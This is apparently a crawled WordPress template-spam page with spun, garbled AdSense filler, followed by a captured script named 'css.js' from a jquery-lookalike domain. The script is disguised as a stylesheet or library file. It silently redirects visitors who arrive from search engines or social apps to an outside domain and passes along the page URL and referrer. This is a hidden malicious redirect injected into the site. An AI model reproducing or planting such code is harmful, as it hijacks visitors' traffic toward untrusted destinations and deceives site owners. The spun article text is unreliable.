thought must be definite to what in reality works - a compulsion upon self. Brad Farmer is a sanction individual from IMInsider. For more data on Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/credit-analysis-report-template/" title="Credit Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/8-financial-report-examples-for-daily-weekly-and-monthly-within-credit-analysis-report-template-150x150.png" class="alignleft" alt="8 Financial Report Examples For Daily, Weekly, And Monthly within Credit Analysis Report Template" loading="lazy" title="8 Financial Report Examples For Daily, Weekly, And Monthly within Credit Analysis Report Template" /></a><h4><a href="https://creative.maexproit.com/credit-analysis-report-template/" rel="bookmark">Credit Analysis Report Template</a></h4><p>Credit Analysis Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be pure to what in fact works - a compulsion on self. Brad Farmer is a certify individual from IMInsider. For more data upon Google AdSense...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/calling-tree-template-word/" rel="prev"><span>Previous post</span> Calling Tree Template Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 47
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }